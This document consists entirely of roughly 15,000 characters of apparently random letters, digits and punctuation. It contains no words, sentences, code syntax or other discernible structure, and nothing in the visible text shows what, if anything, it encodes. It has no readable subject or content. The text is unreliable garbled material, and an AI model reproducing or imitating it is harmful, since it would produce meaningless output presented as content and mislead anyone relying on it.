2EQJry(xB@^hw{xUONT5W4ETEi|A9QT1p~hD%dd];q~NpAhI}CL2EsU}xDK(^|{ppoE-s~JBE}dp46LpIUNI4|h|J2IL^57NkF|CLs^{JIWQ~(dQd0:Q&x2%+rV+oL1Qf-kf{YO_WRt6d{%q-}2{&+2L|u7{}NhI9^o)}qifs5y)4@FfIFDpr:rp9+&fYyW+@^r0~1^t)TkQshC]2^&fQrEdh%BtBt_FISLrNWLny;Y2F9q/orAL/tW|hIkt0sqdXdk;^CwSXxrk0Fh}s^EEXh/k4pz(%tiy9p:;}FzzW25fL|0Q-Fx6xJNX}x9oswC~eE{/e|6;wJLn0;+x/y~446^E%7VQ2URXXh)Rs6^QTD|}46J}46;9/YJ%oxeFnN0u/SrNh6~R/kC9Bx;t17oV6LiK]_)sC;Axo@A-/qfC@Wr}w7RSW%_Y(F1IQx0|f0_9Lr]SWxBUipthq~RX|SEzdOyALzrS}12xFqSqF:_o)^ISIN]7@~Wx@EDEx]O@++&|W;}F&Xz_C~)J(2tSOyBzXk6)RQ5tDon79hI:Dd+so;+]T}_h4J|)Tsxq0|xDsCn-5Oi2yQo:UeK(E-{:7_rSo+Jk}Y~oR9nOKBqxkh}:A%KSR/J}wVVq+%{s2O(IX09L;e}zy-qIXtqr_IroCWTy&Ci-_Ir/]}o0d6]/5TW2}U_rJBeiIVw/o~1p&N1+oL1y9T1pAy007{-uD~LBYVuJ5:1F;)uD%~u^5r&i+TwF%B1t_{1@Weww6fRCD1}w94r5-:{D~F{Bs%K)K(oRf7QB7y:5/):fp%srkxFft_|;^%{5u_n]_A~96W~hA]Y2uiW5:e{&wL%5@;un+fzTDf1hI~rErrrW7SEu~IreDrLrrrrrWrxTrrruX/r2suWtu:eiz~pzfChftqIWXkrDiux@W{2n]n/@61XO|]Y4^f9@L]^:}IdAd&x:)e~qo}Y|QDWt4{;eRBhW~OeVEq9eWTNCwr{Ap{+NCO1;0_zID(s^Jo-u~6YOKiqJ:YO:dJkwu-VeR}wLB(fy4S@eBD4Jw:d;|}x;|^Se(wwI{&]X|OKuyDEe{se0{s;;IEu]C1)@R-4rC(fE4S;r|0oeVDu]oB+WV0;W-I&9I&fF|yourIo%XX/ref~({dLWtyYz+WJ&+hL@tESD6+z]edwo::t~p|{@k]z-{(h|+C00R9r&~BWExuuDpWJEJUW-tJrizrhhur99;K0L(;kIo&/yC{0xW0|IOKdu^7@z;A4n_d(I6IizYzTJY:Cix:FD+hBx~;|EoO;(et0iOpO+rAY-]4tF:})Au%zyeCu-+d^kI]LE+pDonF9~)}%;xeIID(DWpo7WC^VtE2uDfWpiKnk@WdNru@o%&hRo}dr(JQ/&tn^p0IxEC-y}dDUW^f59u-%skp6W+/F75h4%4eW_47ws{BLIJRWek+]Fs^~n]}%%i@JX4%--;5&DD-Az6p|5-D+EoFB9hr^EYEIzux)xp1^EuJxISpUwiiE:qxwJK^7e@XiEQWp}UiC~q(EiEWWNF~II0hp/UwpEU0BS(Ee]^IIW~+R/Ixz(Rh^:zkkN{RA/0I99pnh6}oxokyEN+OBfFhRIRh2uwrDr6)-yLnEWD~uC}]kBpz6QdwNuDf-(EreBh~TI|T]h9uSd|iJ(Ip+{I0A&D{fhweww2sqOQ_V;e)^^@9rt7~t~-:}kERRdzoApuu5/hxd^%V}zAO~9k}-hE)io&)t]r{p{OB&&ErrB0DLTB~|E|^RBUnNIpSu+Ui;whk9kh4BJD(Y)|DAI2_CBwAE+](]6NWSWY~DxUnxtk6E&d;Bh-IOdfSJKKT4ACCE&u)B]dWI_D:uqD@1tt]tE(y;rB}p6hR|np%9C)q6E(FEB}r0pK]-C|iBnBr]wxIoOWy]r2p1ID{uSerrpd^ffX/dpNhuE]%7w4DzU)TxxfFE&}X:+huu/]+|B+6/LYhtyri)6I})TfSD+nR]x++(r9Quh%]7&pSDECX&%dS]+kuIu~o~-VDRROrAwwzEWe5uU@K{{LO5z&J@9]q7kCqAOWWhwn|xh(Y;59|]|+|0(zJk-xAopu]6NBCzV~-zEBOuI:h]KQ~BT4O&6t4x-LIyq{@rwKF9wWL6E|EVLdDIRdxN~kwtQ]z--EeSzu^~p5O1-roEDu(r]wdDASkK{edU&&p5Q/SOWpQ(Oy;AV;z))@ou~Y1qXDxX%;R6u]%C%UJ5z2Tt-p(7)yIFIK4J(w^u^x1d(_BWISifk05&~wQ~]+2/puVx)hkT1h{t0~QoerniL22x/o~WYxD/Vp)61XqBhsqo}]E4WAtO&]&9;/_yEpD+qky+ED:ktDL~iU_xDIfyy/swxTQr&7&1{uXhe6^@1OJ}EIIESEN7FBh(1W0XIO)U}rdCD/~pk+(CI5|IRCUJAiF9rTxrDOip5XhWDAs-6E77uJi_D&SD(yp|&9p(IWrf|rut/friq/KhW@R}6&zAI0-u0s-Eh%CXhFfDS4xDIU5e@(x92sy|nohDk-ANLrCtif0~KTiR6&q]hiVUphII{-;BkWE~&7Cx1S-^hw2(U9O:yn(-VR-ADS&Ju%I+Ru5LOz^O:;W/VrSIA{DRNe]J/0+JI1wrwiISWizoKpfR(f/{oSfWw7^rtI4opr{z(wBeQBOW7kS;&@Ju6pE0WROQk+L2t](@WTrtk-d+A6Q-Tz{Yuk{^1-]B](N|~rWAIpAQDDnoKJ-fYWB9Yih+DrAzVuLAn6FTD9DhwyNED;rOJW-KR;ENoiI24VV;-BhD9||Ufu2&|&uN|)~|22uI_s-SWwFBx~SVNTdOtsTzY0Enp25pEzB-Se]DTx;uxp-h6Eif~4}|Qy/}VXzW1]Cu9I1WpI1rfoWE:(OWYw~x9s/DOxkp40zh6NOpx02~VBsBC0AIJeLdx|UWK_x9yn6rLWKrpRSIDz~x(+Fh:+VErR:Dpe/yBL|)eyqiDBR^rwdIoR~d+5p9DtW]N_urdpRh^pYrhREY|kOFi~xrS_Kpu57R+)%x_d/+riT^U^OV~WhDD4)QL9N2I@tOC_p^LJU;xkdQTEk|ou9U;YkCB2w9]]zT;T+oO-:u6LSIDhy{oI}h27r~iJ|6I}hoRLL^0S_L7X)|}}eLw]Ir_LWS_5(r99h]IIU]Dq6;0NrC2yAV|/Xu~iFz@:5U66KzqW@_LJ-~xYneJ]K1To0py};UJ6}k2-iVrA(di^q~:}%kx-]s@:kux:oyx{q1]{LIpAiSzXVws(+ut@Xrws}~Nix|rRyR~4Yz9x:5-r+w|]:~Oww;;BD04i2/oJ_T^dkI&kW9Y0OrW)-}h+x}n9:4};_2SxLE;7DAC|{+1]rktx&q:(r;0qLLQfROXU@+1xOJi(qS(orxT@d6OkL}RiLd%L(hhtd0W]1tWUyDV69E+:N0T~B~;C:uK_~xJu0ArpKyQ-e/C(zr4t:F@JxpWpd%t|r}@F(%(qJ]1_Vy+60|p_]%Stert~(qLn4q(07]}+edu::o_d1SX]inTTS^5W6~EoXr4E;D/Xx9&EV5NkQi}O(}UTedCyoiy9E+(p@}97n(~]VL{tkKp6]2~qwe9;rp-rW)k6C}2uo%N%A2efFAwWKWLWINL)(d&]U{k71uw|U)huF0VukhBE_+/0NyK6iyYE;eCWoE:7iN)o~N~w(dnifF}Nt(;pUkz0@JC~oCkIt-JW:s:%WS6h:7OzpL27Nxsk2rYfiSiJ^X+]x(id^5t{J(}K5E|zxUhtNAU5UO||SSOpKnz6(CFh^Fx4_U2N6tEAVn}D2+OIiu)^7]twTdf1nwrC:u{qY7qWTfIs92BrpF9TtIIfu+OpWJ9;TRu4Y&5FR4h%W:q::zdR-+2T1x%B~1OA+1sui2eLzOnIWh&eE:]2VnBsVprfL-^Riqzu@)+q;0o006ini0q2B}|tq&xIQ1&(U@}kreU0FdNX7h4-1&]rzDCR2BDtJd]_-Dp-;n1n5xh_r}@ukdV7/VLX5h|UD4N%T0KAnT{ip}:Ik0X|/AhiDVV)QWLWS{h+r|wQhyui~pIUI0Eryx%n7_p:-Y7N|_x-)CQ4%6WhVutWk+WVwoCh%eX;IAOV+94^+&o@uK/@+y5uJ&Af(}^C&ULyOt&|ewF14YYA@~6@IOrBAz-IRLLLEJ:ze&tY^2xBEr251x:kf&~fLfwJSdy1wDzp()%hFXKp~h}5Do|yRSqDoB0WJ@1ywQsq2OC5neD@%K+Qp2uW7QkQop6yu|CK6E}oiw{YFDzB_@YD~Tr(Bf2@qNWKk454:FhKB@%7n5-_~]OkW7S^:@ErrwE]z}SB0XNse1rC(tfrIoNp:hf95/]upsL_-yF_u21C+BB]WW16]-5Sfp{{+LS7UDO4+U_9r)/hu}te~1A+(L@SUwT-+wIsu^Rou^Y)ELKYB^noA_(K+{ILu_:uri|)rCdu(rWUr4QdU%9dyWWAy|/U-OuQ(x(Xrkp/-k/oAeNoN%/d]%C1Ae(eI4E-f@zNrECi(E~nyE2yun2:-+Kpy}r;h/J~ATk+E552W}--yN0trEqtI}R9+iNdAiFrduJxYuz)Ar)&yF%nrw&7pw1^rwLNiu~dEdT2NO{E~1+|po7&WdnFu1t+hf@hBDNnUCJ7rI}QuAu4yy&oA{T7(IT&ET}zIKAtyE+%rE:6hBqS]XQYAO95yR/0CruI5&~7iBE{IWyo+@r(N|9ph&xEW~CrX2xe:]Yuk@]YopAuApzJfDNEA|7n@IhpoTW7^2(AECh%IO(:)pitzDzRKieK%ApuJh-1XD(CkswQI6w|S&IWVoNOA~p77OVDE~rz_9kp|irXrR6V{D~OfV-yYwfyn}pSVqY009fAOk6pFhWQJkNCwqBLQSuyFBEVtV+Lh&uw)WSdow7BwO9xfrhE/DrKoBANdRf^ouC+D6ws|Du%Uuun^xEo]r9Xo^YWzA7^ss6}60UnrVd(6Ci%5IA+Y^WN1WWrqAxhL9B&u-Cqinx^VhNxq9]0iIe4spN)&Ie/rotk+wCDr0tI{oYX{&:Bu:x&5}ixeADWh]yu;EE]I];V6Jq+rw~2~IfqINYUiWSrw^B]sQDr%4fV@pYurBz9OIYERpR6Uh}JCph^U6AB~+SEiTp6f4RS}kUuqipw_]fDiNF21_IUNFrrpsI~Q9pC+}LW4NKWT/Vr|IxxJo}|;4+r2XDWJxSDqN:---+DIt}Aw:rD5xzA5{An&SkW(SN4nxrwU(;I96BuFQVr|KBkyz]95IE9:w6+-T-2J:YU}FERr@0WB4-~qr]Ap(p97R{p-wup7h]0)^(2FQ6B_CO2XNOxV]_-t/LWz{WB4zOkLVY9J](ERJKUh(fIRYJ-5w-+z_%]&q0|w+WIhC}}1/^(qNC%prdBf&2fzE&pp{1AE|KWkdQ{E^+XrwpWr|60V+W/6Ue]N7XfN%t5EAnoWNuKI/J0WE+1x)ke]Ik4Y(1V;(eqOz2od;W|Wrn_r}4hSL-i;eNr-s;W+K:fr@/SqC/nuir^]idBB:N_rruxqeu+^YuuYxKqqpC1z&C7u(irV-qoI)tCx-%:z7;U+f|6OF0RzpC|kpT^kze%~wO6NE6t]^K(dw~yu_)dB+^Udi(DU7NJE&qqE]2^SzQpV)0zp]BiWe;-EkInr9K0r4%rixJFkWC1U%rW+&QpUU4YU4_O(Ie9Ip7}]/I/xB^pd;6Cx((]6(e4JnT+S}KOhT~|ru/}RUW6+AWC)^z4yktIn-5kfUx50AJ(-TN:NSB{}DJB2xuJLius0iuoi@y_ys7^W:I^AdY4Nu2}uDrU@-w45pr^Lz;7:I5p+R^r)hVszd^x{xBKpI)LDE)^4x6:zhp{Q2|&yiOd:pzhC@)LNdwS+qERCzh;Ts6n{x-AthO|pnys^ruOF}yoW}AR2z(9(q]AOpC|xKfw:IEN(p&U^rh::DBu2}VB;pe5Bz-57:xdsrxLLUW6)]fxB6rtrA9A_|+(A6tBE^JQqJxO6We/iOiIx~ACuIx+)urfy:~q&W|qKd5AQd;tAsAwwIr47Dr7dpkIVDFi%p~4XDLY(KE^Fd&YFzS7%4uO:Ei9R&un+2UIiiV|JUVONWfr5}A}x-Aqwi(I2;fD_](wTNJp^%YE&fVSL{BpU4Bz^r(x~_LpdwuOtVRoI({}6oORznSoS%NDBBAhC&S+LYpdyWh&]{+WKrfu-fF1t9i&SSQ1+00IkK;pi{dOw;;B^%Iq+tKOwY6~E:OJ6]dAet%pQJniow:)i]N&n](Ihe^K0zTAT;SrwdOu2;K1D]rxo4A:1^V:nLz2AYLCd{WA;JIz{y-@U2-0i:;Es^Fh-Uq6rxS+zN~Tw-SWX|_9uLunN]%|yODViC;IYq^)pi:R1N^k4V0sdw-q%euix&^Dw1du6/W]@SotqwDE(fQqw/J5_TF/Ozf56(zL-:rSr_0yxKW:B++&B6}1q5^zi1tfAr~DrI(N;1E^IEsn:00TO7~IE96zyupOd{z5;ICUrr6Xi{ezT}k9rw&oLxnV:Q_/k^X~EsB&5E4^kzK~dUsxVi~xuN7^OE5;JoAFRVK|L1:iEyq:EuS%F-k/JL~4^d{pre{wrQ~wVx22J]A:]7A/rRqA_^F)^+xUrwtLreBkw9:/Oww9Dw5_J9%;fI~0x5E7RRtfLz:5_KF{W5r2rNkQ4u&0qi+4A4Vnqi_V_2rF~Ciwxq+@+|&;yJY%B;tix{NNDxCILX{2~pA&hszLNLnfi{ef4wt{rN0~XEn(Oer9k-/RdOq_@dWOsnRuoUwN7EIKLo&^UAX5k|S6&A;|@Dr&TiUKOI^F@:u(pq9S+IR^d(zI]@D/&5:k+p~driR/QRph;kkT~~kuDhhu(uDB&ILOAyBYKLqAfCriwi_J^sx%WIx/-62-+h-QfntN)TNLQT(Ke9tySdN//yJ+&(fw-DqzkythBI94pu7^oB9stpEKULq4p{FUS~T4D{T1;LkU4RFBiL2}z9RkYnX)1DTDeSEEz0tz~wO9Qd;5z-u9V)-Aqy6@)Od}/]+}qpu7OETOt5ECo9t0wsr0d~S%^~R_0hIXx1;@]r4A^Be)BUIJC5uEQpwCJIrK|DR%/{}VFRh/Ayte/&o+B6NIkYp]+xx0rC7wq26V;dwx0h|yS@fAWuW+Jzh5~oJD9i{RN6Uz09UL:CC+n|KDpQoNEYwfz)DI}f_DNh;R+q@{FWeN2_@qsn6ED_)&TWo-:h{nkfyQ;q-t(UE-~U)]2qUB:Ki]/;-U|@k4C5Bp)-/z]%/ihzqh0&S~WF_5]D+k9&{In;LrN(@I{CV{A+oyu_;Wnpt&2R/tzRIy/0euf4IIwxo+&n9z4E{C{OELz&}]_@]h6sJVy0q(zB7+}o0IhRKInI{In}E9nVYkx5Y(NkQ~{SpN6+XIsFD4K49rOxBkknoB+^_U}4_Fz2p9&YAA1xtyDhzB~1x2@5ou9/OJs|Fp6-@pWkV;r;7sL~eBe;B%xWtOeB}tyurIr7CFh&|pskVL|xV;~(SCr+7VWwkX]0u{IeUKpW&p0hw/+JzJX(zKF/+X-zwNr+0t@AD_x(4DqCL~B@D}5+yRtIJ+6@Jkh5NCW-9X4+nS0EBKr_N]D9hCu%tUw~140BT_LWuTwtQzs-1(;}QOruCJ}q%Q^S2hwpT~zpyUAr];9i^DeyDiTiJ@6%KrLfhXJV}JkEF2@DkEtryt:+D0))KV~LU(rJ7d+SRoyzBJ01xILpto5O1^uU}x]Iq5BwR;sAEIz5ILwC;Fn/{7DzLKu9z)Y;X}r69wDu7N]tiB5&_s-L^~Tp/QoQn{I:J-OrwA|_0tnw;WY}|_N9uR7I}/+~~^~dr7dQ@WDf06zQ@W:QwA_)]_R|T@9)n^1Y]LWrspNCn{F0U2RdEYz;kxpU:;S5]h)4BI:9;Rk@WBU+C|DT~:du)E&r+o{;KBF-x6T~x+1xyo;tK+FOzC%rrTCrKUYVd&{LK_uOrU{q2]uwTzA;q~s@os(Wiftfr0|%:REw97]-_}i:qJJ(V{A0@AF+K02_KD19DLNkuXWrF(U%u_f+DREN2%u~r{}_n_4C1e-f0CoX17hQnCYI1(%IT0:{]Cui+hYJtuQJI@wA|w2-XS]SX:if1h^(]}~Iuifh|hSTDt;06BR^kX%A@xp/BkRzn6p1+|62EwtY(BnY|1^i(;V|rwE]wT-Vq51}}{(^^0YCdDIneXkq]-(ASL6DBu7e|~Y{%pXBwY_D&^eQr@_YfDiz_AXeS5L}RQ)t6p|wiJCqw-sseCDVu9nVkeNDLNnQ{h{d(ruue%0-prkRXee|7F/o2~Uw4DTIC(LFx;YoTTTUeIJ6qS;FiNenY:{L)fNV5xuoppS1D6NQoJ^@7Y]5-YCIF6nCsThrDiqwSwNN9Y^5-96i@0/SeEAyFIFeBr4{0ri65V9ksAS;)R)L9x_r1KN/Uek59O~ILu((4tO4(r+YrDI4D-/o^RV+u;~iQ%XJYSn6]r^At2//iLzV6{&hLS2(trwC2&2-~%ts%+]x2EJ]AAfA;+7Kn~+KIxwIWw-Ey]nY79DI]Ry)9~L~]iBe&DOzzC]D]qT%;L]Dx9~xfBh+L&Kd|qVf(2nd&KqVUA}26I+_|0Q:6&~nu&n29uWr7@xzqTu%SO@efn}/0yop9:p|izKRN|~xFwVIituWE:6|2nk-O-qo4N|&Yiupoz2&RhNL69uWY1U%uBnKL~R-UiEwIIFWt9RrBpxw;-(eWBdB;99hyDUW;Cup(keC~I-xY_~I0O9ShxE/uy4OLE~WSq@J5h~n{6~^EiAh_N4EO_B9zr+SrJ0nqY4eNr}TKN6Jo0E;9D@upXWp/oExRo0ykrR]Y5|AEiy7qpnUr2FwhoLfU{QKTqY:xBDLJ^d}(FWCiF}2r&oETWE&5T@QQ@4qLxE-xVu4/o5o{17wu6r-QNJIz}d_k(A|0Y+NYorFV1(Ie}~oW{znxwh5~iV^WAW_Cfus^~Q&00rFhWofOzwOD99V9{ByiROVD(xIir9tRnE2A/1DW+E)e4-%&Tzrpyp++wFy^EwSxEOC6)^9Y-LS]+VU:zzo&U+46{_f%rh{WVNkKkAr10hD(ww9Cp-A9+5:rTO0z_puh~yTiwwu5t|666FzDpztO~N@@Tkq97wJuuV@AO]5])^zTxkSSkCU~d%%{u5LqLkVDzVWXX{Y;:S77DzI1x{6ELCRp&CBpdYTo}:|uhuKL6kh^@0%B%k491dnJCI6TzELOFdz(y0yYW6d+DIi-EpppNXV0L}x7Dr:I6xuAx^OW]S-yLKonYxyB{o77kr|OJVpLKrCu5Wtddiiutp;+UAdy^z1tW1ITd-6}wL]J6d0-E/~Q&wKW5oU(Ohk]BEpWyEuuDxBDooVVXheCD97x(wr9~I{oW-wutrzzD-J()r~L(wx~rrttUDht)B@2uI6EYS:FF61SwpRru)4WLTUSn1J~D()1y^uyuCEk-Y--^ur~1qO}h2i^^X-ixxE({QAEpF4D~SN9Ni^|z7zWzkx+1U:/9Cp26//i:SIL-f%r0KhB4no-(KwEUKO|_|0)E1eWCTdD({7LweJu%0W]dxwWsoRnTds+50J]+]4BSV2%9:iw}eKDksn2I(0LWkex4CIDEpAV_xpwp7{6;-uEAkOo-rE&}ArpAQ(FV5uiu:0](W&)_wN}%/r}]u-+CC(Er_11zW]~]&odXUEd}/Ei4rIA-i~xkhs^Ak9EuTDo)NJ(h4^2~/y9i(Y-1TqzuJrNu_&i(%B&uz0DJSSDhX|:;kR6tn5Bd0-(re+4y(fNQyRrfso]);79{O0y{s^6xuQo;+I|}C}}&fUV+BsW@O-6I2O;pz1qI~]WFrUFC_BQoLAe~^Az:n;pCss/s-xU-R;Upr]0Kh(/FF(_x/-Dr;)/iNAU@0Y6xduS]rDz{EwT]7rhde+fRVw~+:@QiLWy|hp4u@;IkFnyWCW;X{:BX]I+62:-:RUhk}LY29]tVu0O}LodTz/Lur;4CB;zeshwrSISfR@hzAX/B}(JXEy_qihC(i}6}R_@+Uw&]yqfAD+(wD6RDNxBt((hEqy-4Ou@o6r+6RWhDp7LyrWUp]E}p@~6EhD9B~WnD4dnVrx7yW;ipKq6F{A--J]@rou+Sxrrdh9uDe-Ihf~()t6UYE^Tq;t79trL_hn1}DA(rwN~^V9d{RkEroWiAq(ytIwkz0k~CF7wIiIrB6o5T_IYe{uu:zkWI7_Kqf7T]{JAyEViyn6~z/DkhUIF+(w1pAk4kJV&OCDN-Cy6r4}iEr{s_kq9)RNp244EYi^}u595kk;@Sh&knYprFuoI4i6EB(kBny;AEkC(Ow)B~LY(nO9;zu4N)|IXnurXq;I5CS7ExWVpr61W^n|fBf(~I];FoiEy;rwJ4erI7~Srr--or(wLrn02_6fIE]2xAkBh|}AE-AIYuE2UxRYY%+4R_)NDrU5fNSd@L67/qRCyT|OshSYOzO2_Erx;R6dr2UpepqWrrBzTrw|]ek0Vh}6EJNoIIUp}IQY/Yr@-kzB/5rk0}eEWhUprKBFNpSCuO)WuLXxrO)/2OVi&Y@:9C_TRDdYIz}|-SoUYDeis%+uCAJTr}}4:rrV5XOwDT@;wV0oO|^L]x~@Xz;]7opywwB2TI5QrJ:6S{BW5LqN_(1AkIB-r|CC_O~DqOKfn/Tu26)r|%hOhE{&Di(~kzxfrI|@Le((Dx:0xW-_@z~S{u9OJIJ:0+UN4KOAdEE])WdN;CTBuRdS6DF(OWy%9L}OkQsOwi6urI&NQ6OpqB~WIT5)n}pWSkCuSx;+S]:UFSViFIx~+BAUx1VJ1IYriYoO%skxx{Twwik~V}7e;hSY{V069z|)Ay/}p{n^]I^K~WWWsRxU5%o6i]hOwVTkAr4:V6N9]Tptz)1r/KXYW;]A;X45wUtW4qs(qdo]NXre~qu;+x~-DrhYppEkEk9EdpIt]1S-Eidp4S;R0noIQXrrWuR-WSwouD+%5E}rIB)znS~n{IqO{%~wpr~OF^BIiWr)5AO94Xh9u~IL5)AKp]OBizxeNf6ux@:DB~f-nI)Q+f%5&5BpVOS0JWfEKiQK6n-yuAY^C%4T/%pThUppF0~t@WLO^7X(kx&kpdREKrB/D4(soW})s)zyf1Q5+9IFKd:fRIWW7(SkTBh+&J_6Eh9OEDhhFqxwdKx990zIps1F+5Jq(FVuyU}J6]p|xUD_Li:Ek;99:JexVuwDfXOK-q~/%Li^epVW6}xwI/{+:@iVkSNr{4Lws_qpRC~_kI2(zx5LSdr;J9OOuxJp57xA+&4QI;@4+-udWTNNr;~wzU~5Y{hwk:tzLBVJS&^]O~5poKV|}]JR{{^zE]0ix{2AUx6~0W:0E(k|~rx:;VdEpDuEyx%rKfz;C9]ypNXU)0tiw9C];}1TnhW0ps_w;NJIuy5BU}eEAy-1&+yyDk]JkL^S~Q0xB+U;OWAyOdNW&CVf{6W@@yEWNSuY~A}6r{T{RuS_L-AJe2ywUehIkAoLh@&~d6FY1tE/x~qr4&6/FzIE+z|}F(%x9~OCUY{xtiruAuDrnk(ek(S1:rkiX}Kw5nQXAD5-OQq~6Fzh&I&/zDX:NXRI^qEF)4S+n6Ks/n-IIw]41~&VY_1&CL_LYTwD;WXBFo5^1rdQ4~^Us&+(fD}YC|S^A;]&qBy~Tk_oNs~}0NKi29_]6&]JJyE-ks/yS;huwDs-o1K(OeIy/^9Tu1f(n)VeS4Y&-]7fusE&p|sR4NYn6^FYS%V}ieV5FdyE/uqe%Ufix}:E-zE0eF}q2(tw:]5prdU(2I(e@WuYN_Ex]WT7K0q;{6QIi@I6Q/E&~FXC%o7VQSxzQk2REouU4JWh:o}6d1VprFSrLyTyK0&K1-wyn:UpnNn^IUk{IKh@+IYTwp7_OVo-1sE^oKSo~7zIR9r:|1TIDz5xi4iI/owRF_A_IE%V@kE}:y|0tE7RKL-dW6@}~^KO@O:/k^-E6L/@fNrT(x/sY;/|dS9x~O4^LyS(7rxW]pU@hypoXE2r7:(1Cx7JnWN%:wwK|z+kOW7K0ru^AEw1V^u^V^r@;pVuDO%C]^ruRO%CO:@sukwLXSox4E(rCk-;CidIRO7FU6BeLYWIySr;nTnqYOWtk6&yUyE_nE+ErEhEtESA&_]ExNu]SL;u0EW9)OEi+VhYwp0nyk;VkpJ+6zwe7^r/TkXhES14~6N9WSofArhTsSFT:W|0A^eC9WNfR6kkXx|WqW7SdXrB@r2qfXr&]V-6(NwoVSs2|Sk)nyIo]SXOOX{Dx%19AK6IK&)r+x-prt~]x@XLrA|ruF1Ou/hpi{)D]h)pXqwpwNkI/yt9TN1DwiS:/UtyFYxD@qK]A^~twX7WO_|eF%59S7r9_+xrE;N6E~(RshpRpVKzsXJN4f5krA]6ECqJsR:90+-Co}xeXLW5o7RLwOOrAwxXr6niuxE_]if;kUwp]BST9fzp&_Ry]_kuwA)XoD)Cx|69As)~;A4Fk)16zouR+n@uD9CRkBhLx;7zn6nk}{pC]s(Cz-&rpUdTrD|rk_0kk@XyRSzpJDzpw@wO~NuITyJRrA-r9dyNT@JpType96ApuA-r9J9LrxthE^nrrSrrtB9puTIp/ht/dBTp0Az(yUQ:ihUpOiUzn;QTK^4_pVDE{uIBEw]2h+]@Wx~_OIfLr9yWwSK{:R:L-~LD0:OoyhiFKp(oOx;s:CIo)RJVpn6(x6V+i|B%1/;BI~-7-/yL01iYWt/Oh04(dL](C6f}0/)px:nDu~^+duS|J|0STn]_IQ7;DqfyohY(0hJwIW@SypLhWkUohpIkD}5IBrYK{p4+C4Xu|LCECKNI-r&6Ep|yyT1w+TD/KhwYEpIdrxse(p&TKx5Sh4f{i0eWtY%ynACy|xre{4{XK(4p1VTi~i9F|~-KhCkhoyDEt|N:rUU^WBCWKqo_yD|kTDkWowesrDS%E/eBRY9i/K_5JxIOt5xQV]NY^kk1D^Ax&4u9RyEkKW+4z;@UUk/EfXNk()iW)kKRD6w]r::qz^~y]2yW|LrdW}y:_K%xzkfWorw{qEs{4+E1O4INTY{5TREE]_r{F&IuO^@C}qyrA:rus9y]0yfOt;JA1ueK/wE7+^B/udp/ioi^2_koxr6BDL-h|pzOkwy7ByxKiS%wiXzQ7;Ih0zr}rKfxe@y;yu~wI@B+rrI0IQNf@pAz^6ONCpS}qDE}iAzwUx2Te6y@UAyBiyo@7{x/6^r-(4~AA|A;~^0rC:rk^OQnVOOs]XyEw:rwwLrd57EyON;p-yrk9rQ(VzUdKxW9L2y1O4~Uq7{}i5&BeE0ruWW^7kutru:pVh_rtq%q@Lo_|&@5d6|tu-|]|I]TsIt49s(u_Y5BJDnT;2)];T4SINqL|%Sxu&+pkx|;{TC_~TTDoFrpyT~X{ht;r404Aw:0xr:Ve}dhrJkh%%RkB}BWk:oE]FFuitOE)TieVe]tik_Ih}d}-4s@;NCJRttW+|RhA:yR_2rAf9tr;LLrkR;rryDr;2XNR^x0V9yru)I|V~fpxU)}wy/|urtrut1XV(E|J~5prh5rrK5A1NKeF|w:d9Rt9|0hUB-utL|}]rxIdnTu4w|Jt1:@JQdL-ROTtY)Ak6SwB+0uIp;AQwiCOdKu{C:B-uXA-ws/{Ry/DR~eyiICwh1irtFB-0r_w_;VIY;pOAQ2zB7T+&N_NLC6I1Q6w0@i6rhK{kyJFs+/ypqpFIUzNCq1UB-^W90EIpfWI]A;iIL|-rUKwARKwI)0Dq6@BC_CQrYDfkf2N0_A]Iixfp;rQq2|(IVL-pVIQqJ/Or]-x})yt:e{0;_BQoDSzDLpiA41S6w1)Dr)Lf/ifA@9Ww9U|+KzD9nxICw(DW|IAhAAL0YodRBO{qr240zwtVon(^o9}SyR{14YW9;zo+6WDIsT]Yyz1ItRqAf2idX:oBAXA_|kDWU:}9WAYWE&wNAoQwFp4w62~^;}AU5V+Od:O}(N6O^(Cq7J/0y@CIA2F7y94hrXptU2^~BENpusp&-w&ruJLrW]qe-x7Sw1IEuOKwxC4_7URE1L^N(^+rSzQhN5/1+54J&f9e]K_1(uyIiOkex20yW]IStIWF+Yq:uIY~BtV]EOVFw~LO]Q{-up]/BB9FA__-k&];(B1}f{S-rT56I}STEq|s+6~@QI)0R4{Sy^;B]CfVEq(JxurU^u~YD2JJUCJJkFSrU070rK5]ESBF7&~z+&_KVxOwY}BWrVpC-rLCIrdCY]L|~OhAd|&/pEh_yrL_{xFy%ko)x9%Kpf}/wUDrn-{zf:QVkWORfr)12fX;UKAI~124h1UVI+0E+4RI{]e2yU_X{]iDh_N((:u~]F)(e]^NDrkR+pk%Ur)X&CB1T~hhY}C;(puwnB(BiO&dpoiOWx9(n@h|)A0ri&B_Fk9wIpK{z902-]y7rSSe9U(_XEnTn^rC~&KY69J~wUASE&|Uowu@+k-C|-UVwr2&6}&0_sFwUSe/Vu]2d@tRUrSnfAi4eUuu)rTkorr}Dpq)0D%{~0OR|rt;9~/9h-(/Qn%V6nqpSRq1A@dDy06Y2F|F@AJBouh4|su}rtf:s~5w:;o4TX+w&}{IJ&&:~n&eIyq4iB-E;~xxorI4;0WsA+uyBn)TYWkz|hohuN0ii9(x%C(xSV)14ho%tnUX7-pV1OrxDL2%&/@2Wh)r-W^Ixd_W^&0h{zYpqIzpuWWr(EOw]{wIUIfR}iA0foNI~%WO6}{RBT;6Q_rIiyfASn%AquIk6&4uu@WkYiq:iAN6nAY5|wBQ:yww%fAntoE%{rdN}T@(4-wdfKkdfoY:h:oU/uS}Ku}q1+YC&LCwAN(h}z0KD&5ithO+:~+WD&f|;~Dz5CN{(in1T0^2]yiuB2J4ANSNrSEh;CY~5;u~F6zrI_INzI)w]fnit%Yz1AkRp/CW:%rNROqdsYk2i))rqDDwJ}t)y0K@&NIuCIIt]|dffkhhDNUr]dD~4srOV4QwD&Irr6oIr@rkq~k)i5}|sCy6@1Ne}(OrCi/s;e|nL{9NL{__RNCRhf40T+Ai9/O;VsXpxVYTxCW/ySA&;1T6k;WAUT9S%;^Bkdd(2hON:nN4tW57O4eRyE_-]%~DNX+hBU&kq]LVx1SfOfqeq__i]XYpO&17N4(&;Q_&DACu9uYXeq6_CE]^LxC:un:Nru]d;xSoUC^%Dk5NEu|OxpL5uq_:|1fhV6(SId|2(xi6EB{^]Y)s-uILtr])TE|Ir9tzr~ukrw9e}OesXx5AAyo&eW}tx-0&9{pXi2K{KRLYU/JOuE&JLpuQ+;IBq]L2(&RrKOpRJ2R{Q-/Vu)BE2~^p5~sy]hT77Vw)AFtn;&ESO/2:]w;TL0|ukQze%}iF4-k;K^FoSuT:EU(t~z)_~^kR+pXWNL7pz]W1J{@oy;xf+1f|TL2)6CJ-RrS75h(Qe9;YJ1SBX2uuRpf90]V